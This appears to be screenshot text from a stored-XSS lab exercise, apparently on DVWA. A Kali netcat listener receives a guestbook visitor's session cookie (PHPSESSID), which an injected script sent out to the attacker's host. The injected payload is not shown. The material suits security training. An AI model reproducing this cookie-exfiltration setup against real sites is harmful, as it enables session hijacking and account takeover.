 File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 5555
listening on [any] 5555 ...
192.168.11.111: inverse host lookup failed: Host name lookup failure
connect to [192.168.11.111] from (UNKNOWN) [192.168.11.111] 48416
GET /security=medium;%20PHPSESSID=a9d46e2386e703a34dceb71995166fe9 HTTP/1.1
Host: 192.168.11.111:5555
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Referer: http://192.168.11.112/
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name: script
Message:
Name: test2
Message:
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html